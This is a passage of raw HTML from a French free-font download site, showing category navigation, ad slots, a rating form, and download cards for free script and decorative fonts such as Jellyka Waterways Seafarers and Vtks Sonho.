<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">110075</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,548</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,163,563</strong> Téléchargements</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Nouvelles polices"><p class="category_title_sidebar commercialfontscss">Nouvelles polices</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flowerista.font" title="Flowerista Polices">Flowerista</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/LinSamLin.font" title="LinSamLin Polices">LinSamLin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Trembling-Hands-Demo.font" title="Trembling Hands Demo Polices">Trembling Hands Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Big-Battalyon.font" title="The Big Battalyon Polices">The Big Battalyon</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Babyshark.font" title="Babyshark Polices">Babyshark</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-vibes.font" title="Flower vibes Polices">Flower vibes</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Anthony-Writters.font" title="Anthony Writters Polices">Anthony Writters</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Penapik.font" title="Penapik Polices">Penapik</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Conservative-Font-Regular.font" title="Conservative Font Regular Polices">Conservative Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Goodtype-Free.font" title="Goodtype-Free Polices">Goodtype-Free</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Darkboats-Demo.font" title="Darkboats Demo Polices">Darkboats Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Gustisans-Regular.font" title="Gustisans-Regular Polices">Gustisans-Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cellavie.font" title="Cellavie Polices">Cellavie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Awkward-Billy.font" title="Awkward Billy Polices">Awkward Billy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Long-Weekend.font" title="Long Weekend Polices">Long Weekend</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jacielle-Olievera.font" title="Jacielle Olievera Polices">Jacielle Olievera</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Trymore.font" title="The Trymore Polices">The Trymore</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bondage-Regular.font" title="Bondage Regular Polices">Bondage Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<h2 class="breadcrumbs">
	<a href="https://fr.ffonts.net" class="freefontsbreadcrumblink">Polices</a> 
	<span class="webfontsbreadcrumb">/  <a href="/Uncategorized.html" class="freefontsbreadcrumblink">Uncategorized</a></span> <span class="webfontsbreadcrumb">/ <a href="/Berries-Personal-use.font" class="freefontsbreadcrumblink">Berries - Personal use</a></span>
	<span class="webfontsbreadcrumb">/ Berries - Personal use</span>
</h2>

<div id="saveadid" style="display:none;"></div>
<form method="post" action="https://fr.ffonts.net" class="rate-form" aria-labelledby="rate-form-title">
  <input type="hidden" name="url" value="Berries-Personal-use">
  <input type="hidden" name="add" value="1">
  <input type="hidden" name="p" value="addrate">

  <p id="rate-form-title" class="s18" role="heading" aria-level="2">
    <span></span>
  </p>

  <p class="s32 mt-4">
    <span class="error" aria-live="polite"></span>
  </p>

  <div class="form-row">
    <label for="rating" class="label s32">Notez-le: </label>
    <select id="rating" name="rating" class="s24 stk vam mb-2" required>
      <option value="0">------------</option>
      <option value="5" >Excellent</option>
      <option value="4" >tr&egrave;s Bon</option>
      <option value="3" >Bien</option>
      <option value="2" >Loyal</option>
      <option value="1"  selected="selected">Pauvre</option>
    </select>              
  </div>

  <div class="t1">
    <div class="g-recaptcha mb-2" data-sitekey="6LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD"></div>
  </div>

  <button type="submit" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss">
    Noter cette
  </button>
</form>




<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">Berries - Personal use Polices</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"> <i class="fas fa-circle bulletbettweeninfofont"></i> Ajoutée <strong>2023-11-15</strong></p>


	</div>
	<div class="col-md-4 col-lg-4">
        <div class="leftont_infocss_general">
  
            <span class="downloadsfont_css">387 Téléchargements</span>
        </div>

	</div>
  </div>
					<p class="t1 s18 s18 tdu infofont_css">Description</p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </li>
						<li><span class="s18 detailsfontscss"> </li>
						<li><span class="s18 detailsfontscss"><b>Polices:</b></span> Berries - Personal use  </li>
						<li><span class="s18 detailsfontscss"><b>Poids:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version Version 1.00;May 9, 2021;FontCreator 13.0.0.2683 64-bit</li>
						<li><span class="s18 detailsfontscss"><b>Nombre de caract&egrave;res:</b></span> 158</li>

						<li><span class="s18 detailsfontscss"><b>Schéma d`encodage:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Est-hélice &agrave; pas fixe:</b></span> 0</li>
					</ul>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://fr.ffonts.net" class="freefontsbreadcrumblink s24" title="Polices">Polices</a></span></p> <span class="webfontsbreadcrumb s24"> / polices (8)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				<p>
  Bienvenue sur la page des <strong>Tendances de Polices</strong> — découvrez les typographies qui façonnent le design actuel.
  Suivre les tendances garde vos créations fraîches et pertinentes pour le branding, le social et l’UI web.
</p>
<p>
  Cette collection rassemble les <b>polices tendance</b> de la saison, choisies par des créatifs du monde entier.
  Attendez‑vous à des serifs élégantes, des sans‑serifs minimalistes, des displays expressives et des scripts artisanales qui définissent le style de 2025.
</p>
<p>
  Combinez des polices tendance avec des catégories classiques comme
  <a href="/Modern.html">Modernes</a>, <a href="/Serif.html">Serif</a> ou <a href="/Handwritten.html">Manuscrites</a>
  pour une typographie équilibrée et attrayante.
</p>
							
<!--Filter section-->
<form action="https://fr.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Polices par page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35" selected>35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Trier par</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top premier téléchargement</option><option value="date_add">Plus neufs</option><option value="title">Nom de la police</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Envoyer</button>
					</span>
					<input type="hidden" name="p" value="addrate">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Personnaliser preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Personnaliser preview">
		</div>
		</form>
		

			<ul class="fontlist">
					<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Jellyka-Waterways-Seafarers.font" title="Jellyka Waterways Seafarers polices" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Jellyka Waterways Seafarers polices
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts are free for a personal use only - www.cuttyfruty.com  )</span></p><p class="s11 tdu"><span class="blk"> An artistic, cursive script with elaborate swirls and decorative flourishes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Jellyka-Waterways-Seafarers.font" title="Jellyka Waterways Seafarers polices" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/J/E/Jellyka-Waterways-Seafarers.webp" alt="Jellyka Waterways Seafarers  les polices de caract&egrave;res gratuit t�l�charger"  fetchpriority="high" decoding="async" width="730" height="200" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Jellyka-Waterways-Seafarers.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Jellyka Waterways Seafarers polices Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">2630 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Jellyka-Waterways-Seafarers.font" title="Jellyka Waterways Seafarers Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Excellentia-in-excelsis.font" title="Excellentia in excelsis polices" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Excellentia in excelsis polices
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Excellentia-in-excelsis.font" title="Excellentia in excelsis polices" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/X/Excellentia-in-excelsis.webp" alt="Excellentia in excelsis  les polices de caract&egrave;res gratuit t�l�charger"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Excellentia-in-excelsis.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Excellentia in excelsis polices Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">4152 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Excellentia-in-excelsis.font" title="Excellentia in excelsis Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Enchanted-Prairie-Dog.font" title="Enchanted Prairie Dog polices" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Enchanted Prairie Dog polices
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Enchanted-Prairie-Dog.font" title="Enchanted Prairie Dog polices" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/N/Enchanted-Prairie-Dog.webp" alt="Enchanted Prairie Dog  les polices de caract&egrave;res gratuit t�l�charger"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Enchanted-Prairie-Dog.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Enchanted Prairie Dog polices Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">8332 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Enchanted-Prairie-Dog.font" title="Enchanted Prairie Dog Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/More-Enchanted-Prairie-Dog.font" title="More Enchanted Prairie Dog polices" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                More Enchanted Prairie Dog polices
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/More-Enchanted-Prairie-Dog.font" title="More Enchanted Prairie Dog polices" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/O/More-Enchanted-Prairie-Dog.webp" alt="More Enchanted Prairie Dog  les polices de caract&egrave;res gratuit t�l�charger"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/More-Enchanted-Prairie-Dog.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="More Enchanted Prairie Dog polices Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">2755 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/More-Enchanted-Prairie-Dog.font" title="More Enchanted Prairie Dog Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Promocyja-Regular.font" title="Promocyja Regular polices" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Promocyja Regular polices
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Grzegorz l - www.glukfonts.pl  )</span></p><p class="s11 tdu"><span class="blk"> An elegant script font with intricate curves and decorative swashes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Promocyja-Regular.font" title="Promocyja Regular polices" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/R/Promocyja-Regular.webp" alt="Promocyja Regular  les polices de caract&egrave;res gratuit t�l�charger"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Promocyja-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Promocyja Regular polices Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">2876 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Promocyja-Regular.font" title="Promocyja Regular Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/bedtime-stories.font" title="bedtime stories polices" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                bedtime stories polices
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/bedtime-stories.font" title="bedtime stories polices" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/bedtime-stories.webp" alt="bedtime stories  les polices de caract&egrave;res gratuit t�l�charger"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/bedtime-stories.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="bedtime stories polices Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">7259 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/bedtime-stories.font" title="bedtime stories Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Vtks-Sonho.font" title="Vtks Sonho polices" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Vtks Sonho polices
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Douglas Vitkauskas - www.vtksdesign.com. Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A whimsical and artistic font with elaborate decorative swirls.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Vtks-Sonho.font" title="Vtks Sonho polices" 
